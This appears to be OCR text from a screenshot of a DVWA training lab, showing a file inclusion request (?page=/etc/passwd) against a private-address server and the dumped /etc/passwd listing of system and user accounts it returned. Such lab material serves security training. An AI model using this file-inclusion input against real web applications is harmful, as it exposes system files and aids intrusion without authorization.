 不安全 | 192.168.211.179/dvwa/vulnerabilities/fi/?page=/etc/passwd
php
en
root:x:0:0:root:/root:/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin _apt:x:102:65534::/nonexistent:/usr/sbin/nologin mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
epmd:x:104:108::/var/run/epmd:/usr/sbin/nologin Debian-exim:x:105:109::/var/spool/exim4:/usr/sbin/nologin uuidd:x:106:111::/run/uuidd:/usr/sbin/nologin rwhod:x:107:65534::/var/spool/rwho:/usr/sbin/nologin
redsocks:x:108:112::/var/run/redsocks:/usr/sbin/nologin usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin miredo:x:110:65534::/var/run/miredo:/usr/sbin/nologin Debian-snmp:x:111:113::/var/lib/snmp:/bin/false
ntp:x:112:114::/nonexistent:/usr/sbin/nologin stunnel4:x:113:116::/var/run/stunnel4:/usr/sbin/nologin rtkit:x:114:117:RealtimeKit,,,:/proc:/usr/sbin/nologin postgres:x:115:118:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin messagebus:x:117:119::/nonexistent:/usr/sbin/nologin iodine:x:118:65534::/var/run/iodine:/usr/sbin/nologin arpwatch:x:119:121:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh
sslh:x:120:125::/nonexistent:/usr/sbin/nologin gluster:x:121:127::/var/lib/glusterd:/usr/sbin/nologin couchdb:x:122:128:CouchDB Administrator,,,:/var/lib/couchdb:/bin/bash geoclue:x:123:131::/var/lib/geoclue:/usr/sbin/nologin
sshd:x:124:65534::/run/sshd:/usr/sbin/nologin colord:x:125:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin saned:x:126:134::/var/lib/saned:/usr/sbin/nologin speech-dispatcher:x:127:29:Speech Dispatcher,,,:/var/run/speech-
dispatcher:/bin/false avahi:x:128:135:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin pulse:x:129:136:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin Debian-gdm:x:130:138:Gnome Display Manager:/var/lib/gdm3:/bin/false king-
phisher:x:131:139::/var/lib/king-phisher:/usr/sbin/nologin dradis:x:132:140::/var/lib/dradis:/usr/sbin/nologin beef-xss:x:133:141::/var/lib/beef-xss:/usr/sbin/nologin inetsim:x:134:999::/var/lib/inetsim:/usr/sbin/nologin systemd-coredump:x:997:997:systemd
Core Dumper:/:/sbin/nologin postfix:x:135:143::/var/spool/postfix:/usr/sbin/nologin nm-openvpn:x:136:145:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin Wh0ale:x:1000:1000::/home/Wh0ale:/bin/zsh ftp:x:137:146:ftp
daemon,,,:/srv/ftp:/usr/sbin/nologin dovecot:x:138:147:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin dovenull:x:139:148:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin raj:x:1001:1001:raj,,,:/home/raj:/bin/bash
sr:x:1002:1002:sr,,,:/home/sr:/bin/bash
DVWA
Home